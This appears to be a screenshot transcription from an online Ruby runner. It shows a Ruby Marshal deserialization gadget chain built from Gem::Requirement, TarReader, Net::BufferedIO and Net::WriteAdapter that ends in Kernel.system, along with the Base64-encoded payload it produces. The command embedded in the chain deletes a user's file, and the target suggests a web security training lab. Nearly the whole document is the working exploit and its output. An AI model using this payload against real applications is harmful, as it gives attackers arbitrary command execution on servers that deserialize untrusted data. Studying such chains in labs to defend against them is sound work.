 Ruby (2.7.0)
6 module Gem
7 class Requirement
11 end
12 end
13
14 wa1 = Net::WriteAdapter.new(Kernel, :system)
15
16 rs = Gem::RequestSet.allocate
17 rs.instance_variable_set('@sets', wa1)
18 rs.instance_variable_set('@git_set', "rm /home/carlos/morale.txt")
19
20 wa2 = Net::WriteAdapter.new(rs, :resolve)
21
22 i = Gem::Package::TarReader::Entry.allocate
23 i.instance_variable_set('@read', 0)
24 i.instance_variable_set('@header', "aaa")
25
26
27 n = Net::BufferedIO.allocate
28 n.instance_variable_set('@io', i)
29 n.instance_variable_set('@debug_output', wa2)
30
31 t = Gem::Package::TarReader.allocate
32 t.instance_variable_set('@io', n)
33
34 r = Gem::Requirement.allocate
35 r.instance_variable_set('@requirements', t)
36
37 payload = Marshal.dump([Gem::SpecFetcher, Gem::Installer, r])
38 puts Base64.encode64(payload)
INPUT OUTPUT ERROR
1 BAhbCGMVR2VtOjpTcGVjRmV0Y2hlcmMTR2VtOjpJbnN0YWxsZXJVOhVHZW06
2 OlJlcXVpcmVtZW50WwZvOhxHZW06OlBhY2thZ2U6OlRhclJlYWRlcgY6CEBp
3 b286FE5ldDo6QnVmZmVyZWRJTwc7B286I0dlbTo6UGFja2FnZTo6VGFyUmVh
4 ZGVyOjpFbnRyeQc6CkByZWFkaQA6DEBoZWFkZXJJIghhYWEGOgZFVDoSQGRl
5 YnVnX291dHB1dG86Fk5ldDo6V3JpdGVBZGFwdGVyBzoMQHNvY2tldG86FEdl
6 bTo6UmVxdWVzdFNldAc6CkBzZXRzbzsOBzsPbQtLZXJuZWw6D0BtZXRob2Rf
7 aWQ6C3N5c3RlbToNQGdpdF9zZXRJIh9ybSAvaG9tZS9jYXJsb3MvbW9yYWxl
8 LnR4dAY7DFQ7EjoMcmVzb2x2ZQ==
9